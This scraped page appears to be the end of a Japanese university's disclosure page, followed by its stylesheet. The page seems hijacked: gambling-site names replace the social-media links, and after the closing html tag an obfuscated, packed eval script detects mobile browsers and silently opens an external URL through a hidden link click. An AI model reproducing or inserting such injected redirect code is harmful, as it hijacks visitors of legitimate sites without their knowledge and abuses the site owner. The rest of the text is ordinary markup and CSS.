<a href="/about/disclosure/public_info_2015/"><p class="title">平成27年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2014/"><p class="title">平成26年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2013/"><p class="title">平成25年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2012/"><p class="title">平成24年度</p></a></div>
</div>
<!-- banner-box -->

<!-- banner-box -->
<div class="index-box noimage">
<div class="wrapper">
<a href="/about/disclosure/public_info_2011/"><p class="title">平成23年度</p></a></div>
</div>
<!-- banner-box -->
</div>
<!-- index-wrap -->


</div>
<!-- wrap -->
<!-- gray-area -->
<div class="gray-area bottom">
<!-- wrap -->
<div class="wrap">
<!-- col-box -->
<div class="col-box col2-2">

<!-- col -->
<div class="col">
<div class="inner">


<h4 class="wp-block-heading m04">本件に関するお問い合わせ</h4>

</div>
</div>
<!-- col -->

<!-- col -->
<div class="col">
<div class="inner">


<p>東北芸術工科大学 法人企画広報課<br>TEL：023-627-2219</p>

</div>
</div>
<!-- col -->
</div>
<!-- col-box--></div>
<!-- wrap -->
</div>
<!-- gray-area -->
</section>
<!-- main -->
<!-- InstanceEndEditable -->
</section>
<!-- contents -->

<!-- page-footer -->
<footer id="page-footer">
<p id="page-top"><a href="#layout">TOP</a></p>
<div class="inner">
<nav id="footer-nav">
<ul class="fnav">
<li><a href="/sitemap/">サイトマップ</a></li>
<li><a href="/use/">サイトご利用にあたって</a></li>
<li><a href="/about/access/">アクセス</a></li>
<li><a href="/donation/">寄附について</a></li>
<li><a href="/staff-recruitment/">採用情報</a></li>
<li><a href="/shiryouseikyu/">資料請求</a></li>
<li><a href="/contact/">お問い合わせ</a></li>
</ul>
</nav>
<ul class="snsnav">
<li class="澳门赌博网_皇冠足球比分-官网"><a href="https://www.澳门赌博网_皇冠足球比分-官网.com/tuad1992/" target="_blank">澳门赌博网_皇冠足球比分-官网</a></li>
<li class="twitter"><a href="https://twitter.com/tuadnyushiblog" target="_blank">Twitter</a></li>
<li class="line"><a href="/line_friend/" target="_blank">LINE</a></li>
<li class="instagram"><a href="https://www.instagram.com/geikoudai/" target="_blank">Instagram</a></li>
<li class="threads_icon"><a href="https://www.threads.com/@geikoudai" target="_blank">Threads</a></li>
<li class="youtube_icon"><a href="https://www.youtube.com/channel/UCI060LtF1F0vt4HfKIfYMYg" target="_blank">YouTube</a></li>
</ul>
<p id="address"><span class="mr">東北芸術工科大学</span><br class="sp"><span class="mr2">〒990-9530</span><br class="sp"><span class="mr">山形県山形市上桜田3-4-5</span></p>
<p id="copyright">? TOHOKU UNIVERSITY OF ART & DESIGN <br class="sp">All Rights Reserved.</p>
</div>
</footer>
<!-- page-footer -->

<!-- gnav-slide -->
<nav id="gnav-slide">
<div class="inner">
<ul class="gnav-bottom-object">
<li><a href="/students/">在学生の方</a></li>
<li><a href="/grads/">卒業生の方</a></li>
<li><a href="/protector/">保護者の方</a></li>
<li><a href="/company/">企業の方</a></li>
</ul>
<ul class="gnav-bottom">
<li><a href="/news/">ニュース</a></li>
<li><a href="/contact/">お問い合わせ</a></li>
<li><a href="/sitemap/">サイトマップ</a></li>
<li><a href="/use/">サイトご利用にあたって</a></li>
</ul>
<ul class="gnav-bottom">
<li><a href="https://www.澳门赌博网_皇冠足球比分-官网.com/tuad1992/" target="_blank" class="outlink">澳门赌博网_皇冠足球比分-官网</a></li>
<li><a href="https://twitter.com/tuadnyushiblog" target="_blank" class="outlink">X</a></li>
<li><a href="/line_friend/" target="_blank" class="outlink">LINE</a></li>
<li><a href="https://www.instagram.com/geikoudai/" target="_blank" class="outlink">Instagram</a></li>
<li><a href="https://www.threads.com/@geikoudai" target="_blank" class="outlink">Threads</a></li>
<li><a href="https://www.youtube.com/channel/UCI060LtF1F0vt4HfKIfYMYg" target="_blank" class="outlink">YouTube</a></li>
</ul>
</div>
</nav>
<!-- gnav-slide -->

</div>
<!-- layout -->

<link rel='stylesheet' id='colorbox-css-css' href='/wp/wp-content/themes/tuad_main/js/colorbox/colorbox.css' type='text/css' media='all' />






<div class="gradient-overlay"></div>
<!--42654dd8c23b3fc9--><script style="display: none;">
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><!--/42654dd8c23b3fc9--></body>
<!-- InstanceEnd --></html>

<script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('q A(){o(W B==="X".r("").s().t("")){C Y}D a=(Z^10)+(11^12);u E=B[\'\\v\\c\\0\\8\\13\\k\\0\\6\\3\'][\'\\3\\1\\F\\1\\p\\0\\8\\w\\4\\c\\0\']();a=(14^15)+(16^17);D b;u G=18 19(\'\\4\\6\\7\\8\\1\\2\\7\\d\\2\\e\\i\\1\\6\\0\\d\\2\\e\\4\\7\\d\\2\\e\\1\\7\\d\\p\\2\\6\\7\\1\\p\\c\\H\\e\\i\\1\\6\\0\\d\\9\\5\\4\\j\\l\\9\\0\\8\\8\\g\\d\\c\\g\\f\\9\\2\\4\\6\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\4\\H\\f\\2\\6\\2\\d\\2\\0\\f\\1\\9\\2\\5\\0\\d\\f\\1\\9\\2\\5\\0\',\'\\2\');b=(1a^1b)+(I^I);C G[\'\\3\\0\\c\\3\'](E)}q J(a){u h=m[\'\\j\\8\\0\\4\\3\\0\\K\\5\\0\\f\\0\\6\\3\']("\\4");h[\'\\i\\8\\0\\n\']=a;h[\'\\c\\3\\g\\5\\0\'][\'\\7\\2\\c\\e\\5\\4\\g\']="\\6\\1\\6\\0";h[\'\\3\\4\\8\\k\\0\\3\']="\\x\\9\\5\\4\\6\\l";m[\'\\9\\1\\7\\g\'][\'\\4\\e\\e\\0\\6\\7\\w\\i\\2\\5\\7\'](h);h[\'\\j\\5\\2\\j\\l\']();m[\'\\9\\1\\7\\g\'][\'\\8\\0\\f\\1\\y\\0\\w\\i\\2\\5\\7\'](h)}m[\'\\4\\7\\7\\K\\y\\0\\6\\3\\F\\2\\c\\3\\0\\6\\0\\8\']("1c".r("").s().t(""),q(){o(!L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']){o(m[\'\\9\\1\\7\\g\']!=1d){L[\'\\k\\5\\1\\9\\4\\5\\M\\4\\8\']="\\z";N=O[\'\\k\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n");o(!N&&A()){J("\\i\\3\\3\\e\\c\\1e\\P\\P\\Q\\R\\S\\T\\U\\9\\Q\\R\\S\\T\\V\\1f\\V\\1g\\U\\y\\2\\e")}O[\'\\c\\0\\3\\z\\3\\0\\f\']("\\5\\v\\j\\l\\x\\n\\n","1h".r("").s().t(""))}}});',62,80,'u0065|u006F|u0069|u0074|u0061|u006C|u006E|u0064|u0072|u0062|||u0073|u007C|u0070|u006D|u0079|_0x2_0xd35|u0068|u0063|u0067|u006B|document|u0066|if|u0077|function|split|reverse|join|const|u0075|u0043|u005F|u0076|u0049|isMobileDevice|navigator|return|var|_0x_0xba8|u004C|_0x5a2c|u0020|429172|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u002F|u0031|u0037|u0038|u0032|u002E|u0035|typeof|denifednu|false|534865|534873|506234|506233|u0041|948343|948350|468599|468595|new|RegExp|944717|944713|dedaoLtnetnoCMOD|null|u003A|u0034|u0039|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css;charset=gbk
request_url: http://chntls.com/wp/wp-content/themes/tuad_main/css/common.css?20251120
body_size: 5635
content:
@charset "UTF-8";
/*

media
768?
1024?
1280?

*/
/* 変数インポート
--------------------------------------------------------------------------------- */
/* 共通
--------------------------------------------------------------------------------- */
html {
  -webkit-text-size-adjust: none;
  height: 100%;
}

@font-face {
  font-family: "YuGothic M";
  src: local("Yu Gothic Medium");
}
body {
  height: 100%;
  padding: 0px;
  margin: 0px;
  font-family: "Roboto", "游ゴシック", YuGothic, "YuGothic M", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "ＭＳ ゴシック", "MS Gothic", "メイリオ", Meiryo, "Helvetica Neue", Helvetica, Arial, sans-serif;
  text-align: center;
  font-size: 100%;
  line-height: 2.1em;
  font-weight: 500;
  background-color: #eaeaea;
  letter-spacing: 0.05em;
}
body.noscroll {
  overflow: hidden;
}

/* HTML5 elements */
section, nav, article, aside, hgroup, header, footer, figure, figcaption, summary {
  display: block;
  padding: 0px;
  margin: 0px;
}

h1, h2, h3, h4, h5, h6, p, ul, ol, dl {
  margin-top: 0px;
  margin-bottom: 0px;
}

a img {
  border: none;
}

area,
img {
  border: none;
  outline: none;
}

img {
  vertical-align: bottom;
}

p, li, dt, dd, th, td, h5, h6 {
  font-size: 13px;
  line-height: 24px;
  text-align: justify;
}

p, ul, ol, dl, table {
  margin: 0px 0px 24px 0px;
}

ul ul, ul ol, ol ul, ol ol {
  margin-bottom: 0px;
}

th p, td p, td li, li li, td td, li td, li th {
  font-size: 100%;
  margin: 0px;
}

a {
  transition: all .35s;
  outline: none;
  color: #666;
  position: relative;
}
a:hover {
  color: #000;
}
a.text-link {
  text-decoration: none;
  position: relative;
  display: inline;
  background: linear-gradient(#000, #000) 0 100%/0 1px no-repeat;
  transition: background .35s;
  padding-bottom: 3px;
}
a.text-link::before {
  content: "＞ ";
  font-size: 10px;
  vertical-align: top;
}
a.text-link:hover {
  color: #000;
  background-size: 100% 1px;
}
a.text-link.outlink::after, a.text-link.pdf::after, a.text-link.word::after, a.text-link.excel::after, a.text-link[href^="http"]::after, a.text-link[href$=".pdf"]::after, a.text-link[href$=".doc"]::after, a.text-link[href$=".docx"]::after, a.text-link[href$=".xls"]::after, a.text-link[href$=".xlsx"]::after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 12px;
  height: 12px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_gr2.png);
  background-position: center center;
  background-size: 12px auto;
  background-repeat: no-repeat;
  margin-left: 5px;
  margin-top: -2px;
  margin-right: 5px;
}
a.text-link.outlink:hover::after, a.text-link.pdf:hover::after, a.text-link.word:hover::after, a.text-link.excel:hover::after, a.text-link[href^="http"]:hover::after, a.text-link[href$=".pdf"]:hover::after, a.text-link[href$=".doc"]:hover::after, a.text-link[href$=".docx"]:hover::after, a.text-link[href$=".xls"]:hover::after, a.text-link[href$=".xlsx"]:hover::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_blk.png);
}
a.text-link[href^="https://www.tuad.ac.jp/"]::after {
  display: none;
}
a.text-link[href^="https://www.tuad.ac.jp/dezasen/"]::after, a.text-link[href^="https://www.tuad.ac.jp/tuad-review/"]::after, a.text-link[href^="https://www.tuad.ac.jp/dezasen/"]::after, a.text-link[href^="https://www.tuad.ac.jp/campusview/"]::after, a.text-link[href^="https://www.tuad.ac.jp/exam/"]::after, a.text-link[href^="https://www.tuad.ac.jp/jssd19f/"]::after, a.text-link[href^="https://www.tuad.ac.jp/mailbox/"]::after, a.text-link[href^="https://www.tuad.ac.jp/museum/"]::after, a.text-link[href^="https://www.tuad.ac.jp/special/"]::after, a.text-link[href^="https://www.tuad.ac.jp/gg/"]::after, a.text-link[href^="https://www.tuad.ac.jp/kouenkai/"]::after, a.text-link[href^="https://www.tuad.ac.jp/adm/"]::after, a.text-link[href^="https://www.tuad.ac.jp/sotsuten/"]::after, a.text-link[href^="https://www.tuad.ac.jp/oc/"]::after, a.text-link[href^="https://www.tuad.ac.jp/g_document/"]::after {
  display: inline-block;
}
a.text-link.pdf::after, a.text-link[href$=".pdf"]::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_pdf_gr2.png);
  margin-top: -3px;
  display: inline-block;
}
a.text-link.pdf:hover::after, a.text-link[href$=".pdf"]:hover::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_pdf_blk.png);
}
a.text-link.word::after, a.text-link[href$=".doc"]::after, a.text-link[href$=".docx"]::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_word_gr2.png);
  margin-top: -3px;
  display: inline-block;
}
a.text-link.word:hover::after, a.text-link[href$=".doc"]:hover::after, a.text-link[href$=".docx"]:hover::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_word_blk.png);
}
a.text-link.excel::after, a.text-link[href$=".xls"]::after, a.text-link[href$=".xlsx"]::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_excel_gr2.png);
  margin-top: -3px;
  display: inline-block;
}
a.text-link.excel:hover::after, a.text-link[href$=".xls"]:hover::after, a.text-link[href$=".xlsx"]:hover::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_excel_blk.png);
}
a.text-link[href^="mailto"]::before {
  content: "";
  display: none;
}

.palt {
  font-feature-settings: "palt";
}

::selection {
  background: #000;
  color: #fff;
}

/* layout
--------------------------------------------------------------------------------- */
#layout {
  min-width: 320px;
  padding-bottom: 664px;
  min-height: 100%;
  position: relative;
  box-sizing: border-box;
  overflow: hidden;
  margin: 0px auto;
  max-width: 1440px;
  background-color: #fff;
}
#home #layout {
  background-color: transparent;
}

/* page-header
--------------------------------------------------------------------------------- */
#page-header {
  background-color: #000;
  color: #FFF;
  width: 100%;
  height: 50px;
  position: fixed;
  overflow: hidden;
  z-index: 20;
}
#page-header .inner {
  padding: 0px 20px;
}
#page-header h1 {
  width: 150px;
  margin-top: 13px;
  font-size: 20px;
  line-height: 20px;
}
#page-header h1 a:hover {
  opacity: 0.6;
}

#menu {
  width: 50px;
  height: 50px;
  position: fixed;
  right: 0px;
  top: 0px;
  cursor: pointer;
  margin: 0px;
  z-index: 200;
  background-color: #000;
}
#menu::before, #menu::after,
#menu span {
  position: absolute;
  left: 13px;
  width: 24px;
  height: 1px;
  background-color: #adadad;
  text-indent: -9999px;
  display: inline-block;
  transition: all .4s;
  box-sizing: border-box;
}
#menu span {
  top: 24.5px;
}
#menu::before {
  content: "";
  top: 20px;
}
#menu::after {
  content: "";
  bottom: 19.5px;
}
#menu.on::before {
  -webkit-transform: translateY(5px) rotate(-45deg);
  transform: translateY(5px) rotate(-45deg);
}
#menu.on span {
  height: 0px;
}
#menu.on::after {
  -webkit-transform: translateY(-5px) rotate(45deg);
  transform: translateY(-5px) rotate(45deg);
}
#menu .alt {
  position: relative;
  top: 13px;
  left: -40px;
  background: none;
  color: #fff;
  width: auto;
  height: auto;
  display: inline-block;
  font-size: 14px;
  opacity: 1;
  text-indent: 0;
  transform: scaleX(1);
  transform-origin: center right;
}
#menu.on .alt {
  opacity: 0;
  transform: scaleX(0);
}

/* langage
--------------------------------------------------------------------------------- */
#language {
  position: fixed;
  z-index: 20;
  color: #FFF;
  overflow: hidden;
  right: 20px;
  top: 18px;
  display: none;
}
#language p {
  margin: 0px;
  padding: 0px;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.1em;
}
#language p a {
  color: #adadad;
  text-decoration: none;
}
#language p a.jp {
  color: #fff;
}
#language p a:hover {
  color: #fff;
}

/* search-box
--------------------------------------------------------------------------------- */
#search-box {
  display: none;
  z-index: 50;
  width: 100%;
  height: 44px;
  background-color: #fff;
  overflow: hidden;
  border-style: solid;
  border-color: #adadad;
  border-width: 1px 0px;
  border-radius: 0px;
  margin-bottom: 10px;
}
#global-nav #search-box {
  display: block;
}
#search-box:after {
  display: block;
  border-style: solid;
  border-color: #333;
  border-width: 0px 0px 4px 0px;
  border-radius: 0px;
  position: absolute;
  left: 0px;
  right: 0px;
  bottom: 0px;
  z-index: 20;
}
#search-box .inner {
  margin: 10px 20px;
  position: relative;
}
#search-box form {
  margin: 0px;
  padding: 0px;
  position: absolute;
  left: 150px;
  right: 0px;
  display: none;
}
#search-box form.on {
  display: block;
}
#search-box input {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  font-family: "Roboto", "游ゴシック", YuGothic, "YuGothic M", "ヒラギノ角ゴ ProN W3", "Hiragino Kaku Gothic ProN", "ＭＳ ゴシック", "MS Gothic", "メイリオ", Meiryo, "Helvetica Neue", Helvetica, Arial, sans-serif;
  background-color: #FFF;
  border: none;
  padding: 0px;
  margin: 0px;
  font-size: 16px;
  line-height: 24px;
  width: 100%;
  display: block;
}
#search-box input#submit, #search-box input#submit2 {
  width: 44px;
  height: 44px;
  margin: 0px;
  position: absolute;
  background-color: #fff;
  right: -20px;
  top: -10px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/search.png);
  background-position: center center;
  background-size: 15px auto;
  background-repeat: no-repeat;
}
#search-box input:focus {
  outline: none;
}
#search-box .search-close {
  width: 44px;
  height: 44px;
  margin: 0px;
  position: absolute;
  top: -10px;
  right: -20px;
  background-color: #cccccc;
  text-indent: -9999px;
  cursor: pointer;
}
#search-box .search-close::before,
#search-box .search-close span {
  position: absolute;
  left: 13px;
  width: 22px;
  height: 1px;
  background-color: #fff;
  text-indent: -9999px;
  display: inline-block;
  transition: all .4s;
  box-sizing: border-box;
  top: 22px;
  -webkit-transform: translateY(0.1px) rotate(-45deg);
  transform: translateY(0.1px) rotate(-45deg);
}
#search-box .search-close::before {
  content: "";
  -webkit-transform: translateY(0.1px) rotate(45deg);
  transform: translateY(0.1px) rotate(45deg);
}
#search-box .search-close:hover {
  background-color: #8c8c8c;
}

.search-change {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: left;
  align-items: center;
  flex-direction: row;
  width: 150px;
  position: absolute;
  top: -8px;
  left: -18px;
  z-index: 5;
  border-radius: 4px;
  overflow: hidden;
}
.search-change li {
  margin: 0px;
  padding: 0px;
  font-size: 10px;
  line-height: 14px;
  letter-spacing: 0;
  font-feature-settings: "palt";
  width: 50%;
  height: 40px;
  background-color: #ddd;
  color: #888;
  text-align: center;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  align-items: center;
  flex-direction: column;
  cursor: pointer;
}
.search-change li.search-staff {
  width: 50%;
}
.search-change li.on {
  background-color: #555;
  color: #fff;
  font-weight: bold;
}

/* global-nav
--------------------------------------------------------------------------------- */
#global-nav {
  display: none;
  position: fixed;
  top: 50px;
  z-index: 30;
  width: 100%;
  height: 100%;
  overflow-y: scroll;
  overflow-x: hidden;
  background-color: #000;
  color: #FFF;
  border-style: solid;
  border-color: #adadad;
  border-width: 1px 0px 0px 0px;
  border-radius: 0px;
}

#page-menu {
  z-index: 40;
  width: 100%;
  background-color: #000;
  color: #FFF;
  overflow: hidden;
  margin-top: 20px;
}

.gmenu {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  font-size: 0;
  letter-spacing: 0;
}
.gmenu li {
  margin: 0px;
  padding: 0px;
  display: inline-block;
  vertical-align: top;
  width: 50%;
  font-size: 10px;
  line-height: 18px;
  font-weight: bold;
  text-align: center;
  letter-spacing: 0.1em;
}
.gmenu li a {
  display: block;
  text-decoration: none;
  color: #adadad;
}
.gmenu li a:hover {
  color: #fff;
}
.gmenu li a.on {
  background-color: #FFF;
  color: #000;
  opacity: 1;
}
.gmenu li a.outlink::after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 10px;
  height: 10px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_gr.png);
  background-position: center center;
  background-size: 10px auto;
  background-repeat: no-repeat;
  margin-left: 5px;
  transition: all .35s;
}
.gmenu li a.outlink:hover::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out.png);
}
.gmenu li span {
  display: block;
  color: #adadad;
  cursor: pointer;
  background-image: url(/wp/wp-content/themes/tuad_main/images/gmenu_003.png);
  background-image: url(/wp/wp-content/themes/tuad_main/images/gmenu_001_on.png);
  background-position: center center;
  background-size: 24px auto;
  background-repeat: no-repeat;
  text-indent: -9999px;
  transition: all .2s;
  opacity: 0.7;
}
.gmenu li span:hover {
  opacity: 1;
}

.gnav {
  margin: 0px -1px 20px 0px;
  padding: 0px;
  list-style-type: none;
  font-size: 0;
  letter-spacing: 0;
}
.gnav li {
  margin: 0px;
  padding: 0px;
  font-size: 12px;
  line-height: 14px;
  letter-spacing: 0.05em;
  font-weight: bold;
  text-align: center;
  border-style: solid;
  border-color: #adadad;
  border-width: 0px 0px 1px 0px;
  border-radius: 0px;
}
.gnav li.morebtn {
  border: none;
}
.gnav li a {
  color: #adadad;
  text-decoration: none;
  display: block;
  height: 50px;
  width: 1000px;
  display: table-cell;
  vertical-align: middle;
}
.gnav li a.opennav {
  background-color: #fff;
  color: #000;
}
.gnav li a.more {
  text-align: left;
  padding: 0px 20px 0px 36px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/arrow_101.png);
  background-position: right center;
  background-size: 40px auto;
  background-repeat: no-repeat;
  cursor: pointer;
  font-size: 14px;
  position: relative;
}
.gnav li a.more.opennav {
  background-image: url(/wp/wp-content/themes/tuad_main/images/arrow_103.png);
  background-color: transparent;
  color: #fff;
}
.gnav li a.more.opennav::before {
  background-color: #fff;
}
.gnav li a.more::before {
  content: "";
  display: block;
  width: 4px;
  height: 14px;
  background-color: #adadad;
  position: absolute;
  left: 20px;
  top: 18px;
}
.gnav li a.outlink::after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 12px;
  height: 12px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_gr.png);
  background-position: center center;
  background-size: 12px auto;
  background-repeat: no-repeat;
  margin-left: 8px;
  margin-top: -1px;
  transition: all .35s;
}
.gnav li.pcdisplay {
  display: none;
}
.gnav li .morenav {
  display: none;
  margin-bottom: 20px;
}
.gnav li .morenav ul {
  display: none;
}
.gnav li h3 {
  text-align: left;
  font-size: 12px;
  line-height: 49px;
  color: #adadad;
  padding: 0px 20px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/arrow_101.png);
  background-position: right center;
  background-size: 40px auto;
  background-repeat: no-repeat;
  position: relative;
  cursor: pointer;
  margin-top: -1px;
}
.gnav li h3::after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  background-color: #adadad;
}
.gnav li h3.opennav {
  background-color: #eeeeee;
  color: #000;
  background-image: url(/wp/wp-content/themes/tuad_main/images/arrow_102.png);
}
.gnav li h3.opennav::after {
  background-color: #eeeeee;
}
.gnav li ul {
  margin: 0px 20px;
  padding: 0px;
  list-style-type: none;
  text-align: left;
}
.gnav li ul li {
  text-align: left;
}
.gnav li ul li .stext {
  font-size: 10px;
}
.gnav li ul li .new {
  font-size: 12px;
  display: inline-block;
  background-color: #adadad;
  color: #000;
  padding: 0px 2px;
  margin-right: 4px;
}
.gnav li ul a {
  color: #adadad;
  background-image: none;
  padding: 0px 14px;
}
.gnav li ul a.outlink::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_gr.png);
}
.gnav li ul a::before {
  content: ">";
  margin-right: 6px;
}
.gnav.en {
  padding: 0px 20px;
  margin-bottom: 80px;
}
.gnav.en li {
  text-align: left;
}

.object {
  overflow: hidden;
  background-color: #adadad;
  padding: 17px 0px 10px;
  margin-bottom: 24px;
}
.object h3 {
  font-size: 9px;
  line-height: 15px;
  color: #000;
  margin-bottom: 17px;
}
.object ul {
  margin: 0px auto;
  padding: 0px;
  list-style-type: none;
  font-size: 0;
  letter-spacing: 0;
  width: 260px;
  line-height: 10px;
}
.object li {
  margin: 0px 0px 8px 0px;
  padding: 0px;
  font-size: 12px;
  line-height: 25px;
  letter-spacing: 0.05em;
  font-weight: bold;
  text-align: center;
  width: 50%;
  display: inline-block;
  position: relative;
}
.object li.students::after, .object li.protector::after {
  content: "";
  display: block;
  width: 1px;
  height: 15px;
  background-color: #000;
  position: absolute;
  right: 0px;
  top: 5px;
}
.object li a {
  color: #000;
  text-decoration: none;
  display: inline-block;
  width: 90px;
}
.object li a:hover {
  background-color: #fff;
}

.snsnav {
  margin: 0px 0px 120px 0px;
  padding: 0px;
  list-style-type: none;
  font-size: 0;
}
.snsnav li {
  margin: 0px 10px;
  padding: 0px;
  display: inline-block;
  vertical-align: top;
}
.snsnav li a {
  display: block;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_澳门赌博网_皇冠足球比分-官网.png);
  background-position: center center;
  background-size: auto 20px;
  background-repeat: no-repeat;
  text-indent: -9999px;
  opacity: 0.7;
}
.snsnav li a:hover {
  opacity: 1;
}
.snsnav li.澳门赌博网_皇冠足球比分-官网 a {
  width: 20px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_澳门赌博网_皇冠足球比分-官网_on.png);
}
.snsnav li.twitter a {
  width: 20px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_twitter_on.png);
}
.snsnav li.line a {
  width: 24px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_line_on.png);
}
.snsnav li.instagram a {
  width: 18px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_instagram_on.png);
}
.snsnav li.youtube_icon a {
  width: 68px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_youtube_on.png);
}
.snsnav li.threads_icon a {
  width: 20px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/sns_threads_on.png);
}

.langnav {
  text-align: center;
  font-size: 11px;
  line-height: 20px;
  letter-spacing: 0.1em;
}
.langnav a {
  text-decoration: none;
}
.langnav a.jp {
  color: #fff;
}
.langnav a:hover {
  color: #fff;
}

/* gnav-slide
--------------------------------------------------------------------------------- */
#gnav-slide {
  display: none;
}

.gnav-bottom.en {
  display: none;
}

/* page-footer
--------------------------------------------------------------------------------- */
#page-footer {
  position: absolute;
  width: 100%;
  bottom: 0px;
  background-color: #000;
  color: #fff;
  padding-top: 40px;
  z-index: 10;
}
#page-footer .snsnav {
  margin-bottom: 48px;
  margin-left: -5px;
  text-align: left;
}
#page-footer .inner {
  padding: 0px 20px;
}

#footer-nav {
  overflow: hidden;
}

.fnav {
  margin: 0px;
  padding: 0px;
  list-style-type: none;
  text-align: left;
}
.fnav li {
  margin: 0px 0px 20px 0px;
  padding: 0px;
  font-size: 12px;
  line-height: 18px;
  font-weight: bold;
}
.fnav li a {
  text-decoration: none;
  color: #adadad;
}
.fnav li a:hover {
  color: #fff;
}
.fnav li a.outlink::after {
  content: "";
  display: inline-block;
  vertical-align: middle;
  width: 12px;
  height: 12px;
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out_gr.png);
  background-position: center center;
  background-size: 12px auto;
  background-repeat: no-repeat;
  margin-left: 5px;
  margin-top: -2px;
  transition: all .35s;
}
.fnav li a.outlink:hover::after {
  background-image: url(/wp/wp-content/themes/tuad_main/images/icon_out.png);
}

#address {
  text-align: left;
  margin-bottom: 48px;
  padding-top: 48px;
  font-size: 10px;
  line-height: 16px;
  font-weight: bold;
  letter-spacing: 0.1em;
  border-style: solid;
  border-color: #adadad;
  border-width: 1px 0px 0px 0px;
  border-radius: 0px;
}

#copyright {
  margin-bottom: 100px;
  font-size: 10px;
  line-height: 16px;
  font-weight: bold;
}

#page-top {
  position: fixed;
  right: 20px;
  bottom: 80px;
  font-size: 10px;
  line-height: 15px;
  width: 30px;
  margin: 0px;
  display: none;
}
#page-top a {
  display: block;
  text-decoration: none;
  color: #000;
  background-image: url(/wp/wp-content/themes/tuad_main/images/arrow_002.png);
  background-position: center top;
  background-size: contain;
  background-repeat: no-repeat;
  padding-top: 45px;
}
#page-top.absolute {
  position: absolute;
  bottom: auto;
  top: -80px;
}

/* media
--------------------------------------------------------------------------------- */
/*
--------------------------------------------------------------------------------- 768 */
@media all and (min-width: 768px) {
  a[href^="tel:"] {
    pointer-events: none;
    text-decoration: none;
  }

  p, li, dt, dd, th, td, h5, h6 {
    font-size: 14px;
    line-height: 26px;
  }

  p, ul, ol, dl, table {
    margin: 0px 0px 26px 0px;
  }

  /* layout
  --------------------------------------------------------------------------------- */
  #layout {
    padding-bottom: 226px;
  }

  /* page-header
  --------------------------------------------------------------------------------- */
  #page-header {
    height: 60px;
  }
  #page-header .inner {
    padding: 0px 25px;
  }
  #page-header h1 {
    width: 164px;
    margin-top: 15px;
  }

  #menu {
    right: 10px;
    top: 5px;
  }

  /* langage
  --------------------------------------------------------------------------------- */
  #language {
    position: fixed;
    color: #FFF;
    right: 0px;
    top: 50%;
    width: 80px;
    height: 40px;
    background-color: #000;
    z-index: 10;
    display: none;
    transition: all .35s;
    opacity: 0;
  }
  #language p {
    text-align: center;
    font-size: 10px;
    line-height: 40px;
  }
  #home #language {
    display: block;
    opacity: 1;
  }
  #home #language.hide {
    opacity: 0;
  }

  /* search-box
  --------------------------------------------------------------------------------- */
  #search-box {
    top: 120px;
  }

  /* global-nav
  --------------------------------------------------------------------------------- */
  #global-nav {
    top: 60px;
  }

  /* page-footer
  --------------------------------------------------------------------------------- */
  #page-footer {
    padding-top: 40px;
  }
  #page-footer .inner {
    padding: 0px 25px;
  }
  #page-footer .snsnav {
    clear: both;
    margin-bottom: 76px;
  }

  #footer-nav {
    margin-bottom: 0px;
